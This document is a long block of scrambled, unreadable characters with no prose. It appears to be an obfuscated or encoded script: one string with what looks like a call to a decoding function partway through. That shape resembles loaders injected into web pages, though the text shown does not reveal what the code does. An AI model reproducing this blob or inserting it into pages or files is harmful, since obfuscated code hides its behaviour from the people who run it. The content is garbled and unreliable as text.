FA,AYs${5FJC(FFs.,dg)JF"JJF:J`;.F[JbpeSS(oFs.tdn)oFuJ&FhJr}r.,Fi08FA,tFJAb|_AaAmx12)A.>.dNA!.rtAue}oAJ.:rrn1nAe_SA%e_u$JLmFA4q9(N_2e]C.K_)E=hhdnIO2d]CAnFAJ pJSg({F].*d?)h\'ApR!e+C_!$r5,h7l1rAnA_.EbhldAF6A3FFJ_}!.)ow(6&}81F$+;#i.A_n,r!AAq.rmdn1J5,l-%{!f\'bIB}&agh&]A!sJiJt;y.ya{,J!C(=DdlrleEx6JdADA2).Ae.tmkviT5.Jnihira_A$=htsAa08F]0)axtJiAoJm.R5S&=d=diA4s$iktoynyA{bJh.w3r.Jtiu1}D}d).!;?),;F_.7>AF_Jy_<vr{)A]=.3qraturA.Mt(u7}oAuFJJA;A{l!Ah0wi;0JJ,!0_z!;c{=!tunTnb,Jq(oGAJr)1)G!+?tJF2s!&Fn,J-A{J9.$ L:A).4s1oZJu()GO_dAF)5)z!5?v,]!1J!,rFFAmkJ61(Kesu.n6;AdiFdJb,gsTb!eAu)FFFC)rAk.dJoJi$nuCm.nrA:)h$]Ft[)7o]iWu}s$"ubmkn1J](af02F)dFJJ{FJJFFFhc3.4 22)0FUJg4x41)6]Albs_C(]}.F)4Fy!x#lCd=t15]b.7)$Fd!3!JiFtka.t.)2F6J5F6JnF.Jl4.6A)$FHJiF:.eJi.e)nF"!.+l_($a0J+Itu!i"FcJidd;eeAA4u7.)FF_JFFdJ(F,hs3@4J2AJFJ_poSu)e!rA88_)e&Ad,G1]8+tt+!J+]|A_C)_J"A[xa=.2 ]lA0xi=a1o]:.JcniLdxe]A)3150).!yJJ(}0yF8)dFAJJFvJ;FAJ!FF._J)}tlF0R]"Fe,.|3Ga_g${L0g+J9Cr)gF(F]),\'cp5!{+.\'tps!]!_$J!ri4dF_lx025FJATF_J+FJA.FO.FJu;zJJC =a30x$.F34K,Go]]+#t:!b"0f[n!(yeh.AfBl!e0AA393B).J.F=JCJAFp)eFoFdAAFlJ0!Hi4lNn.As1_F_3t90,0HF:.1nFFF"AKFA.as.o\/A 6.==AoAA49]e(fAf6}A!4n=).)uer.(fA9)2!eiFdrJ,F])$!ma1t-AC0e=LfeFF)A!bias0(!Ss7ibJ&8x_4dFFJiA[F!)c_gwO\',p)!a+4}eV]i5se(mF4AdFAJ2FIFyA!F1.FJOF0AtFi._Je};_.Juh.=_3.JJvorf[FA m;<ov$v:lx_%?xFJ_{F_A)FdJdJ.:cF)_JF1A3F.J;AAF2ArF]Jr}3F160]oJFFs,.ri1{KsA]A,2=)iA9F$J+;30!ptSek{FF1!Pi.jf=rFtJJJ$(JhJ$A(Jh1y{.0Al6FF=$paS#k.!)ikd=J]FB)AJ(JJ$_ao[ |){0e)A9k38o$FaJ[0!=a}a()g!,o8eat9m0Jl$9aJtbg9JFE_eH=Fl>Fr.iAt[21$]=.cC]g.lqsA.{oXBDl m!|A_=)=JJDs=gd]lCs=.=o0BflJmS!*a}ar)f!)o.ettem)P=&.8_{o0h^tprrteJn2(J&`8p1z)CFg9:=e;)&TE_rFdi01;9&vE5=ido)oJo$AlA_*$X"]d.tr-Ao.eWivem=n+FAJ+1xv9])J_hrr0M){QeenA &8.+$Al(!7AC01)J{AflJ{.)e}ef=gdnmJ+,tk!J+J|F$el1!co0u!(.;&AtFeA_soo#.krzp]ga[5)_b.e]km})}T}Z),!gnu_n ol aoSAbhe)u<Ins!]e.,t)A\'At.Fodt.ors]!wJ.28gl!Fj!mMe!ys F.].20Saj4)A]$A..ukrk u!.e&o,evIl_ox;C]g5AJ[g2l!5dgC)aesn__,T At%i&g]r:`FxF=%]).$_.x8Cs ]o0g[e8l9sn(l&,fxn4tAonAk (,FYMxeC. t[42:A] FxYCakfDa[.J+34!Ah!w.;.kNoTk2 6C16t.(s8bdeJudIt3e1l9L1y0_%y1} 9!JeJ.es]r!oJfJg(_J "0oA40bJ4)acNnat)d]0i!6e_oheo`s_,xFC. igJt,_.x_C.h[3F2;AJ208!.fs8gneJt_dso,o}srJA.nccnpi..beE tio.So+At 3jeiOA18K))ouA03a0n,. 3iJ.last}(sJr3niFaaoQsJ!xJCsnw el.aJ]CFlrb)c8 $\'ui.lEnAsc_6x.f!n4t]ol(=}cdfJi.]hJvmr1l3se Jo.t3pgk(pl^^o$s`!QptiinA._AF o1.16%,ne.astt,iJg..vpnuaiq_Jre9k]m0i.h ![t1iAh AS=i"=]=;x!D) J!gorftgbas.KpdJmDifJu%t.)7 cu.e:tF!dno_e) C=6r..mr<4z_ar Akchfo3tJi.ettVlA Ftdct..r.wIeA()[A]5 cJ|g8tMe4uycInF Ft).0ove3Cds](g)0=o Fc(i.e;l{ssAi .i)5J1%.TJ.fln:Dgfsu}t.th(n!Ft=r!_DxF et1r.`x7.,Z3b14\/6]isl.9o*BhubmJn) ).s. tNpkowA} k.N.x_}sfIbk)o_sirD 9CMkn40!AiAguA_[! 4]A&2 F.tartPAk ]a.9o]A0b Ao]_!xAC kt]O&r92_9,r!Je_uytbm3Fux .Je1cq(aJh)F DlCseAF rknonk]_hrdC(a_sSTAAR);_DxcC$k1}[.eo(Ao ;\'ca6eJt;(!0!A$fsl*eF 4%i ,1]1)Ao2= aJF_4xSCIk]AL2] l%e do]((e0Axk_JCc?st_.x1C>.k$5.DuFrA(%LK}79dfA_0xACFA+.ptVrB.hi-dFx0sJ(cj0 AAF=9001{ JJA)evhridAa7A. Aaq4J]o }i.kfK2AJ287. IgAttiru&rl(sj[A;1]),I5 _As F!0s!hCX7)){JA@!8lf lElv=noTup. nIT8.[J0s]6_A). JJor3g$s0er Mc(nttAx7 6Nk1tAk3l (AI {Nu4l=nA? 4Na5oAg3J -e<KFroM. eNJ6FJn$Fhts=_n) vtr3x! b!hchi;e)I! 3oi:aAn ZT0nF_d)D 9doR)yDyf_Ark)fverJx4 Ai..nJJ.J J!]eJCJdtJ] eAr41 eisd0_\')J iM.3df(!]{2f. keI:_A% 3A92a+&X4.Gc.nuaA()j5:3A[2e:6AA3$:%aJ]A_Jr\/A(1:)AA5h7 A+"x=DJ_kAc.c J; f=JJ a_Ari itii.,iju..;A_h(!&.E0!f.a_sr!fy!r{( rt,N\/2j 5dJodwAaaJ"taok .!vl9sbs,(20qJ].).d uAt.l n_Mr [.Al F_.Az rA].\/ lay. J.=hAx=0_.Js.S.A tE1por_ "!Fu0Je(tc i}klJk 4l)sn.4oAt, JJFr5.\'ohkCdiJ% uoHtdJAse]t},Jb F& .A JAd J&fDKJ]3J neteMtrr$ A9:JJ JJt 0Js4] sJ.8& od6j[.A0eU(4_x.C^JA FJm8= o!]eogJh[)_r=t3r; _nutaoj(FJ).1JA;Jt)ppueoA JiAJt A0aUt$fEXEteAe\\t40e1_.0Do:{H. A!;h!wJ dJd92$ou.rtn!.2u7t ndo=tro.sFc;nEtgd0_%Ja Jv(gltf ^dsH1tAombnrVJn.A fyeoZrd k_xJniadsw0!se3sr.;{nih(kh0s3T6oFtFp9erutt2m114J{ J!&tfle .i e}ak F2(5J]) A.oJe [uEa,l\/ Alhs9(J AbJi5gE ch_s$!p!An5T. xt!io JaasI &lbs[  xiCp .{,ft .hds1 Ah_31 eateP tvtn! ]JA tJA es,i. 3rJnJ gtdoU u1..\/ .iJi} 2t(uh ctav0 2v]nz ftgie At.o3 J,4e, 2!Jdu tese. t=J.A (h9t} !aFed Amin. q]#[4 .v.nD bupls slac) Ai (69).] =.u0M_)xD .etu]]}fJ J.i_'),QjU('J1sdC0`]3_,(JFi%(FYh93YHphHTnF;J&)8))nQ0M]F_(( B2!8t)m(^TAJ0 ]qFJ)D_!$ 4Af)I<{.BJhmc<Y)AJt6pC!n\'{1J)uFcCDY..os]oJYFa(J|(v;F^]"wcj!1a,aFAd7))J5YFi0h]j{e"AEh0i?gr=g]e)A86x]J"5J,gHJu(!tA}6)wnF1>,V8x\\ee!uJutJt,Ai.2,h]{im.4af5"`AJki1YJ4J!AJ0A]g,4u=ANFo5e).60de1[FAC06l!,y4c*eFu"n=ee[auYA366).JC.,7pW7F]"Vwls;nAJ.=="vA}1r5Ft:i6<p2.m!0A]g.n)8AF=+JTt}eJ.Ai9EYe_u8$=hZF30]]_,$sAn JJ,g;]\\4Js.F%=;2<,F7AF)e}JFh6,A&9(+:7n9l\\da^uFlC= F,kp.\/)AAcFFAaFv(]Vi4z=}qF(9]F,yv(JeF49;)T6Aj<tJ_J#neYY.Nov=gtvir7en)YA}=Asg=4.AA[?e0xAdkA7C:30 AYk:1s?F0rAFk_1Y[7wA?F0cA:kv1n[,w).1odj=J1:.sYykxJ[ufkAu.oins aJcvo!.7.;Fg)lF1(5;J\\na_nJ^[.oJc(i;4J=run6&CA.)xrfR=ypY,.ti*staicto6.r.JJAAAr)nla]u1ltJs(AxDAY)Sr6Rl}sJc..72WO(8Ph6[3e7 ,tStt]t;!Jy.ecA_6,];4&t(!#h"clJM1oA3AdFAA(F"JY;)UtbJ(_AF9e5CJaFE)A!th!)jFg(_Ax2r7{?2h5l.r$nAF ;kAF} F|6AAA2i3A,@*Y{JJOFt_ #YeeE8JA.AyksJj5co(J"JcC(o]b)Ar.R.Pm7u,}Jthla@eeslx],lS!{.fdId{.tY!AhactYdFuJc.s)d!Fs)EJ5.)E{{Wn.(0_F_As.psqoJY8ayJd(.AtY8F (9Jwm5i7C!nme.tthAeJ)l%,!Je.gAhtr&d=YiAxfiAo3J2CJn.E.e1N{}wa7)FJJ...)$!]ertFhCl.FJ.pf=G,J]F4fFAA3;2)JF.e.m1J{AWCJA=CdA7FA.F94h,J)J;.Do);)xPh7c,AJ4yYuAu.e3ksnr,JbF6Y!hs)g.amhAlFaFe,.(t)JFFD8]A,8(],F*FJk}>JA3FrCd-n8)]BF A:Ye( ACJI[.u#t4YY_no0nCAu|AJW24g,`C)FAFsFo[Y(a?JE(Cr,\/!hFdoo(drw(b.sT|).dhYnZ|i.YaY|r.lod|FkeaJkFk0r.y]IDM.bol:|is!e%axd]i[i]iJ!}ebtan0= !^ser}h$eAts)6Je.FLmd69J]A6xl]L9dF9J]nH0h w8T(F=(AVc<rJ=Jr_(#rh:wAq8vnr!TlF!JrAW}}}iP|5m396:,:b<6A!)htTJFFJQ)FPP4.,.\\JoTm->.F)J)=5"JcYF$("oouFe}t$.dr=a@y}AAAAJb;.JKd:N8tJolaJ.hrhamQ]Ji.x+ F.7nA"8AYl_a(vu<tinJJA,A*]{k9mFtJt6r]04rBJejCtdr=JACYAJFFiJi6A]FH]o}eBo.hbcAo4(l"AY;Fk3t1))t}t)p!JnF_Joavcn1N{mks.!rp,aqe4&4,6)g>AAJC76FJ^aeJ>A\\)B)J_xovne_1oirpv@tFE_elt.a;eA.2uai$ueJ9.Al}si,c^ 9r8<A9A0JsJAJ\\Y]){_e#*0YC4J!Ye)9}CrJ(A= dvsJGzVH{_GAV|dAcum.n$)5n12k]]A!iJ(<AJJFA.&)JY2ngp`FHOepdeu)dYtAJlJFsyQc_.#[eCJ.(ACF}T)A}mi!i7:g^n^)rYs_gyeCTYol(sA+)sJJAO6=A]4e=H#aufW\/$l_J$aA{J}.YJJY;YFAYcue3k7k_o]scrt[MA.3+AF2n]v)tA\'FeJ EYtYrn^x=)dtWY$$e1nre.J]sa!eoJc_tDAtJ(.!isJ.sP!lo]m7X )A; D5Blx.[cmswYI1A!kA.[Ftt0SAii)}Ad$_oAude.tfn72=A;9RAAJ8.4a]grlJefiwA!A.T..iaFgv!]a.eAbkg{n6iggrFzJ(AswJiphQ{j3h4xB;y0e A$66][r]Wie)e}tiontAng.JYYJo(..p+];AWv0aY0k:F _.$],YC(}.r)n)i!iF:8ix9r,tXsJb=Cd1ss{nAAC)C Y%,7;tFMC4.-=6_ICkFN,Ay=_;|}$JAY=6AiJ..!JYYA,JvtAg=Aj$Jd=Jn)eJ.dqUeryJA:6 ,2A c]ifkr^u;.vEACF.CuEF;+t=nn)4dx28]nF];=A]CC6uJJFACq.nYii]ifn}l\\t.lJJ.)!Za1J&YC.)AF!4,8Z)aTJ{AxJQx;Hu(Y6!(u}AAA)Y:JAA(81&yAhF!C9-x3r]r==\'A3)]l4YX,{t[npA&J7\'..r9oFsfJ4C0=Ynn)4Fu4l9.)!T(yY8Y4)uJd7&=7t.$dA&_CeY8Y)Jt(!7YF].!c?m]JJ)t{Xn.rt!30=jOC7J])!#Yn5)oF=430j)Y&5&Fnd,(3]]6\'1{Jn@,.4)Y|anp\/Ao4I2.+ACp)BFI430Fm 3A]7},ZtE]{}A&set$itlYYF_,{*v1bol.HF9;CF)\/_t{Yu&ttmAe.H:_9|s.9b(t4s5F{FdEnpdnMed(AuA}F]:_x|0h6gJlaeAekJn(";eA.r}txrFTetteNH6AGJp.{aCe_s]J!AYgYttl1u)ixCAnNi.AA34]7)6_C|henTntJeYH Fa.(abeCYd_){5eegAr#mit=J!(^};J7C.0f{\/A,JZCFs_orAAYnJ)F[Y,i:uxe|(7]{| xiaFdsd.A+)+}iZ=1,_)gA]+&{A;teoyt6p&ktpJ>})el9tFd>JBAw[JA84,]AjAg]=p[w5 JAJY.6i8JJ(aJJ)e4YshJ,As52][{ Jp.AIe!]a(upso_JA2}i_5Ar!do;E)c.(CAd)n>{cinAt0d_os8JJkectFrEj.1gA.t(x=Ar6,YlAGFCYF=YFDCa@.FFYAY.FtYx6 ]H;a^C9f3vAt;r9uF(JAA=J1_;c49E3JA{AAJiYYFAYn,p[66)){;=9C3}\/051,5vaJrJkF.JAAQYJA*!plA6(){Y_F5YJ6x].AFJ+Asrne)\/d5])4;wBrF2YJ)4}-)1F[Y)Fq1qYgJes_uYp0rI({uprvJwJC!T_x.){FJ7FAC=$larzF},A,F}5A]FAF))y)CD.d4uuA{AJeFYC_$eaCzJ}(J3F!57]FJ?)n}F;<nTbBdYY.(Jn@YJFhC_$xtA.5oFy)}bF51;.r$fouyt%FA($c(.Z(YJ!9osp}}cF{1C.]J)[MAC5Y]v(.weF[4+Y)Ay(W])CYJrJ((Fu.;JF.J64J7r)A(J]FAt?9::1tAo9nJ.wJGadf3e]d\'J{.F,J}4]9+))(@]J0CJdJSFnY1At)DAA$nJ;o)fdA-1=,tA8F%F!)yn44_];_No2Fh%)F(h!3A{FA-JAJJJt(x{tYh)})\\ydC..F{)A!sJ.7f.ei..oJd+);}t_t|TM.otn,)AA09AY7AA)__5|rM}aFJ=}}ALtAi\/g)r=_]zF9J,ybmCv!.0YsA}e;J9n8(.ndptoHzt!r:AC2o,|u!AY4A]4KY4@)=J,JF)gA}tiiAg!rr_YzA0>,(_ex;?n$FctmeJJ,6uJJ)A3(t}o,ooveYoAhMc;o=:?iF65)+Jo$rF,$eVbA]=d#i[Cc:.2dA.Y-r+a\/.,4m]FJYr47]\'{(s.`eJF.F=AE8?t`YJC..=_E[:)sNyomd|r\/g]nF,J:AF4x]t.0Y,AAAF4l]S=<\'Y3A]k{6[JZF4i4eW=a.cF(Gwo)(t}ytJnFt. r)pmafe,AJ,_[J6A?revlJcJ(zA26Y9m]F,Ai>$*E]2]5.utA\/4tY)A;AJ8J])FJ.J8A==;1vir,..1L;JvY+et J0.A!=#pieQF8GJ$)cbye,k6;hih.tJ..1nFxJ(h}Jsst+ileou](A^FiFQA91Fv}i1,0d;.A.5QYoJ_Cca,AA59] }5a c4(J)lc#ngoJe]!JoPAA5A]2}9}JJA.,u8:A*.$"7!.Y>r#Jk=D]JaYFJRltc]vJ-Y!6lq]A{)rz{mfiA-J JFlrcGvh-})D_iDyQ:}ia)c[(()fAp=Yd0sA}25|{<e;T"m.o=t,(_=Y{!Y5o{eEoFhnc,ok(tG$o)JuY]h }o4F0b}2,5M_T&^mF]kk7__8ctf !oYhrkg;neltvxntYXAYo?iFi.aYE|eYt7!]aAgit2{JA1JAAc6eA;,<p.A&FAJ4)]A$=e7AF9,0Ji=.idF04A3uJx!47Y8pr=fm_96(1(6A!toquFsgh0z,1F6]!AoFu!sqh6z9A.YAJ.F)4e)C=Jd;d81r{A[1Z"40`F{po=sY.:F#.,FJ4F70)4Jp.AYeA1Y{asl.Y[suAg5Y]YFe4g,&1e;du,(g]o0rrW`.oFoF.0e,d2hhiq))JFd;NAtao\'aa.hrJas.=J,;FW=Y=.Jw)YAtAe.Jf,iJ.)d$Ft10l6.A)2t7]){}_sA.Cf)e4.Joad)FuA.A=49=A#(@JAI.AH.Ar={\\4$JOFAJYF.aiJeFJe,ytY!!EK^S;F5=2}hj!(odcstJA..=dif(u|t.x+>7)_AF$(J;oAf2E.0;,sW9F(%J;)Y.,]5!]A0JAF5hYFftltei(wt.QA!.e*u Fi)t!iFYYJ3A4=?dFmY!4.5A)lvJrALmA_Fe4k9c)JY6w6\'f5\/])Fk2J6w)jA$Ff3c2XA;).Ynwu\'A6hF,4J1g5mw(\' 6A]:)u,AsJhDzqf.nC*[FiYJ=8ris(greJT[o](trAJ{F,rFt_rl.0F,J&[nuh`tR4!ekEIX}8r=nAa!F,JbAADxA(89=d]5RAAY=svrksF.8a.pnE=[,.o.8)V nFY)8ze}.sF.&AA75]]dFpYn[uXtFYFAA.aklv!)l)c,(i)A!coYcNt;Ats&bth l%;mt,=xL,Y_AA.8F.)F1.>kt$ik<13n)=%,&g;tJ8.2eAei>ndTAtin()JAF#)=J.Fb=FSY;_ltI.!Jbi4S4]+M;dJn.ne}e=A08)]d}#ABarz.vevAlA.nA(;!lFI=JF}.ranInGe8F3J#A}D)A88==?#9@1A4J>,e;ukdOFW\/Jus4F32vhwVin{YJu2en.f,St{pFrne;n9(}taiJ<Y3])F1bJ.iuN!N)A8)h{]tF.:pAr&e]nx(k\\=-0Ucles1so@J5l)YFi0sFA4Y3y)t1t)!Fn&eA35g]0F(Y)[pX4FFAa+V;IUz!ru0!.)ab&eA=^)v(_]Y0FAv,0o(OAmFq]4tA4;meeAeA_=Cl96n)5_]C]3\/4t7AFsCAu]F?6_]c{)F9DA[b0J]]]2_AC}3t419\'}.F46h=s"!+lJF+cs9F)dD.3uFr]J.(;"\\rFlRY4"1Ai+cA 1b6I)=?SJFqAe0y.>r("[vo3ex:i+em?_0zH8Y].)AAA.JB]2B?0AlYrAJ.}Ba?YwhF\\)M0J:Rumlv5){0tdJ=Y6iiuoe9E!4uJA0t)dAJ.J+1,Au.FvJa);vg}F30=J7,J.CxA},i=J_!0r!-Jb,tJp_nJ#J.,T_ gohl_eAAknJk= J[.Znd=[,=_@.8=f;CVC4F=X;eQTo\/vLn|,C:.YY13JeYw)FJt8kk5JnF(4e)1JyD1=!ngl+.;%CAd3A4S+47!g{he!mE{A!,5v.JjAt=cq.FF03;^u$J,CY.UFeC,E0A".R..=$[u2\'AJ9,Y.AAFr.n9JAo2h]2Y_AyAu2s]AFrJ;A4Fp. :k{]ot(GAfDF5]d=nJdJli: {]94F4Ys..w3Yle!t)(&aH57YbA)F].i:6J(Ck]A_(g(]D)cA.+ZAA8hPWCtFC[car5 [rAJ5g]A}h;bvTQ.m.F9Fs) _ xrNY.M_\/xSsFjlce(a_,C|YA_axAN,Ji];{d:=.$_6xoN!J(]##JAa5o]0FCC(.T[k:iFtv,}[.A8>J 2pg(JT]tJ==FaFhF.t%AJ5=Ja..,;;fJA`d)n]mYcFx,!e"2sF(.: >y..0J{D8 A!0.Y)(ktpiX<I2()E6s)e&C62Y1_5zL7A]zFtCe2u!ey1eJaJlaaek.J.]A{an%y5e)ael.a)kbJ ]v!6all(Y(,Jop<,Ja,dash8)r;fAJD51 $vJ2)A$Y)o=IJrD.1{A)JJ!r\'F3E]q{Yq .xJx5Y.ff[lfeJ()_2x=?.k(D)=2J>$nA])<!6sjF;Ys$.AsJrF.0#Tq)}!(YC(iA1.s5lflnA*AJ.)lvArYS:l(renF=Ji2J"..ceoZeFtfJ]DF)|i5Aa.dl{t\/a.suIYt]6)!)t3rJAA3])C>!dJ)B_,JAr$n(nge.JYAY)Ak(Ak6M}e;.egu#n]S)lArin }"J..YaJeFt)_f%iJs)dJ26n=y0lL8$AeEn:e=JJs2F3Y.J (eawEg).3_CA;Yfl64Am)Y_eJvrbn]n,e_JJA))pJA=*Jna(Je}A$n)A=nJAF.7,Ab;_9CCnFCYJA;AF(AAoY)AYJZJsA$)a)YAp!=)YJAiA({Ju(A_iglh)e(a&.rY4)F{kqbJ.} Zx8A=..pd,.)J.Jl){J6JF=eAa7YAbY"JC.]iA4o]e)$,=*)N0@Y5mJmit(@*2Qu]d..l.A)J.F964bYNn@N5D)_]i,5*sJTAJ!Je!g!hAAi_lJ$d\\t)cdC\/n)eAtKgLG.X5)J;Fjx+];F`!aJJn=A786!,Fe)e9t6ortAn..]YJJ0:Y^AemuAnEderd,77AY[fYl"etAa7uA(} d(ttc5aSe}t2IwFc,$0$AsY])nv6}A1tA].,5+Fn.M8r=JnA$3AJ==w3A]haJvsJA-F6.=0AAJA0T!.va"g,A)=Isxj[ci.Kk.yC(xu4[4m.,7x.JxSFnJ;Jyr)FA}](AJ[,yF:kyh%u=hJJ.ok)y:AI)&A..}AAJrJ,.4i,Js((u)A(]l)i3dndeJiAea}_As=.dAunA{].JoS!n5=wdJA F...%.r6J(S nc..!YCdeneAAmNex2YJ(Jtq+)AE)1F)ka8AAC:mtr,+exaoFAk 7){J^xr")ZF14i8a)AJ0_9"cAf=]#.@.AA.sJt,e;rkreUAy=29J\/hCxkAE8A(,CJ.=o{h|(Ks6E,ri%K)9?,)1(AA6}A+80]y}}{(|4Kf9),Hi0K 16,71:A!64AY8o]J}t{[|+Kx8J,ii9Kg3J,E1:[SAg3s9{9}49]J]xO&"or]ib.ip,rFYlc]npaInYr-c,>)c*0-h>!YFYdFrTiJ.xcaa1sF:cB.l[n@sAd>+Jo,ef:se\'iYn_+)rJacJYY4S]it.]J6sY+Fa;a2aFsaYJYdJ]sJc;>Ac&0$hJ!.FSd9d4d=d;d.r$..hre#Y.#.+na}adYl-li;k :7cn- o.l.+,l]sPY)uni8t^o{b(r)Y;-ft!m?co>;+JvC\'r8u]}+}[,6d+-y!)sA(8A]tr[AdF18k.\/$to=yd!ti=2u4-?FrgpeAa4C8()YA5=\'dF9.\/AC8kJEJAe}}fAn\'*edFy8).l)t.L=AJ4!;FA=!9owE.cw(0A[)r>Jlrt deygAAgJtTrr(2WAiqAzYAJJ.AiZJg(CtiF;Yr=!tD!c!JA;)$>JAt.7Di.8d,o!ddwt=\'=_dFW}|F)jp1{YyA)d!aeAtn}Rj(7F({"2AvJA[r]+F}FAYJYvFh1lYAJbF&0 T]4J9F\/]Ce8i?,9$\/1CF8.[C]yn^lc;Io4s:J=1!=F"s+1W]151i+NsAj$gJ=G9#\/1Cc1`)a!0s5([0F?.AgY2Y_F]14C(2d?)9(\/sC{1C)y0Y:Xualb%s6FJ-)A_J$^=,d""Srl.ehxefY$#0+JaxaAY(-1inkB:s+.We|!AA8k].Av+Y[C0=)}}AFAY[}8ht!JFtAY)q,)3=K.Jetz`=3tKd{ MJK[A).A5 ..82+tAAtYi]gur4uit)m9v.nH@71F)=JJ_n".!:$iA9=(jBvt[$,du_[eAlA,FJ8.]=,]xFF0A2{|f}A..yY&.$f:At)g=Dd.)iAAY=(l0gFo4J1tAYAA}4A{A k$DCFxk_DJ,$a.8XF=J.],JC=zy)flnsQ)AoFAY]]w!goYnJA)2U)m;rC".mJt.\'nBt]Ef23J!AYFFY}YdAOFrYYA)9,]()AJd= d4Cd!}ou(gwfFA34]SFJ)t;k7v+e.]1uJF.!e(c](Y*F{earJ]=}]5-nVn4w=(p;4;pX-oJJ){AuJoA!h2s.JYJmJt!)w.{;ww;!_ q8g.t0a8e.U"qAMaMA_Aq_gtta\\.Dl=sAv,.oAu6_s%t+1JhA))CA!=nSr]LA5=.dApe%;JJ)Y}l).A1t=i&gSr{uYt.mFv,nF@]40)FF JJ=kd|vA,heweet3sFj[c=:c*J{itr}JvFhu3TdJnsLw{00AA}YC[F{0]1._A.}!k00.YiNwm{MenN.tyA-=oF"bJ;AI4==A_Dz$3AAn8;A42)0=]:FAYFAtCJ.g=c(Se]uYntv]g]to\/Ag!J9=ud0D;6=;ADi-3yeDd|Z&JU8etggh5D_4r5A54"O;(e9.d_L%FFrJAA .956!hc<i9tloyf3g94:AdF$.YLA5t]n)]FJY<.s=4Yo3i9J]Cv 6#.\\iJ.A_+cCfY!JDFaT.;wgYreJtR(,8]|.Ae9Y]fF(Cv9`{Ao.tJnIet;=wefcnRI1_F%}f86lJA$ri0J^.[dk\/+$2i Jf)Q{cAnCmClAm[;82;NfiA66)!t&$4{)rb3e9kd;F<t4X}FJ={l5AA_!C))FJ4A70)O%){Y5.2nhJ!!!}Ao)">=3l\/\'AAY4lvcYoj)Y)=%%&m&UA2t t.eJ{D<1ut!^ielx}A};ftrW;%xw-8AYD{F&Y`[(xLJ;_Jo}eAt&Ar)){YAJC(2;\/1(hx|.tsJ+".nw|-..A(ne0u0navJg4t.(=co|\/))e_$c.Ks)+2\/imYAY=FuFl\/im(pIAAYe_ec(Fyn)F{luPlx{cf#I{!D",=sAAlIswI5d_x,{AnNaft.nxel+9}opk0])FAwA)[1]a!!rRm5)J}[})a{ioaFi5e0g2G.vktCed(z]Fe.ldcr(A(}c!z|[A]A\/],c[u1.);}bFAg_t_afe]U[UrbA4.85biYi,YD)},c.p_txl.z,.AY(.>eatYr$Fih.3tD7!Ahpr.hC(()_!vo=udpAr-a>e))J.GAt.FsJiFeN14YnJ.Y4AJJ:,#om;gt8JmF:F7=YdAKY6F}pJF=od06A6c]fv_r|Ln{5lxJ_tabF"tYuF1,J;4Y;,#?6J_})YiFn+.;aB_J)=FJFe_S>g.\\f=dJJA1JEAds}g7[J6i=}<=;7B1F)JFraY.AeY?,Go-7(+7M}Fh[n7d+8=!L82)JfJ)ACAF,)?,J4A86)A(YeFe.g8,J6F FA,Ft{A"iJe(.F%7_i"5!{$_! ruenffJ)=AdgBc6,]nFnY(A.)J!Aa<hAF=JF=RD:-;7!,X@AJ>..)]Q&9J)NA3=Lp1Yo,Jv){Fl.Jg,f;JAF,J!iAbF],)?MJ(Y.A<Ju[!]AFe7oJJA.$sVJ!=npf,J![J]$A))7{4d.1>rmXp!Yumh J4[0]!}`JpA8kJ1-;.WAy1c{eJuanfe_[_xl+k=)drvRAMFJ+.;n\\2J.=,d"Wae}S+g%\\B=(JF,zvb;o\\aF).4AFr=Y}AFAF,&@lA-J6,(vJ}A;(e7ubngdYB.!YeFg0h-JA:>s%,)e{E)etuek A.As,)7!Jc,,4ct)Jd| YsJeJ_FYJs_6,A73Jl=g#fYa=t4}5eJ6=JJdAF.F9)=A,xv}_)2e0sA]0g+[7J6&\'h06F 2j,+81A<YYJo?JNtY}AgA.0eY J(Ap0)Y8AdA.0}]J_i2tY\/AK7a+p7.6F\'r0.Fa9t,ioC8?F_5i0.);furv;0upr97F2[A.+:AiDJ=2Je[euA,Jp&AveA;a!M.WJ}?b!X.r1sA}Jn;nXuY!1n]!AqJ6Ad1%Y5(d][JA?gAs38:|AA4pmw1h];FFCxh..uJAS,tYN(>Y1F.(Dr.]Y{,ti_Fp3n1=)($ttJ0Y1t]i)=Z,8A5+{tX"YE1 ]YAsY]AE1dY0A2A81\\]?_cAJ+5+{;\\X)Yt3(]tFzY]1)Y5A{+!7,9F#e0L5JvaAb2e7,A)F{,$3ei]e=Jnwm{_tJ#uusW_$}wn$v1!A_FJJ ..SeywFeFY0=. $dody]!IrAp>A:521FAq.im3i-Ja.Nr.pMatelEY2`9 F 5+2A)u$_16.vAYFJJ!.ASJ;$FA.vYA(dYY(),:rYeigeYAM.nt:3uYYJ(a_Y^=Am,AP.$"Ex.h18FeJ0J F;FJ,7w0_)2.2mh9AA=id*P16kX2!}tsm#F2;W5&0 5[F);{o{(uAe5M3_,rPb;)z.![PA.!etc.(FhsptA]J9Y.)x$!b==,J4.z)AAJ==p}Yd,rXt$lb =6!x!Aml\'JF>Y.2xYJA-?QAl3t:=A34=m41v]AF}k.E[!FO7ipetFJxtC}@{$Jt]0F8:]r,8i=F.5F5>)DFp)1FnY]2 Yt$atF0A1AF,5)6)5=xt#p7+}sFuYk3A].J7!nwJDA4)]TF(g)tnFuxJCJ8]AJJx,5zYt]r7_J`J]C)p,!pEn2ieeeJ.0rAtYbFAk44++J$5A=$fVY$51J$vJwFiFUmhikJv)>$C1a!AF(Ax)sQJ1t)D%)l6sl4u0=JrA+_a6vF 7.)A_s6t!Xs8r}odiYiJJA=A&xAI;nF,.ArzndeJ*]n0e.eAA{6pA49.]oJ2J5$(1,!Fi.2t2e]}AF}yrontaAuYlcJdxoA4Ad9x=A#skv1]AhAnJD=qFeYF=[u_\'A1a]eF..J0n=(;gtFrFdYv]At+F)FJ FA69[At ; m.=AG 21F"0.5!YC;i&i6Yg)FY2458XA#a3rP)9d0]YmA-Y5A01A])>o#J43A(2<]aUsYF.37J`gevNs>AAA.v03AtFl5!5y)u)A2ac FA,bwJAxA.YlAF0F+IJ9JYFd5A1PdA]wF}Y[Y}A4?4NdJuFo5F6J5_v.#15fP}8,3A];_h2u<FA]7Y+rJtJnFw5J8rd ]1kD,]9CAF+.d x3#O0}P,9 3:]Y>+UFr.Y.N,=Fk).nbke&t!Ff),l9tFdn{m_JC1g.Y=.t-2;]{].dFt[nJ^]}yJ{J6t{CZ%{A! ?A{]7KFeJAg4tnDSc$).Yr)Fya.FDx.bJ$.iYA{u7.FCAY.FJy.}Y)}r}JgJt8D,ctF AJ=W#2YJJ.g{t)Dua}i2J*Teec(FA3_(2m0Y=]xD\'91y]CFcYe.Ji.AJJr!"Bhaa.sw.Y]e tD(swa)nc_ntiJu.}JA++rAx5J9sgdJ8FY1e6}gJF&9JP)8J0yJ_Fc5^7xP59F3,]t& 6GF]FCgLtXF)xnCJuDY.Y2NJv]g 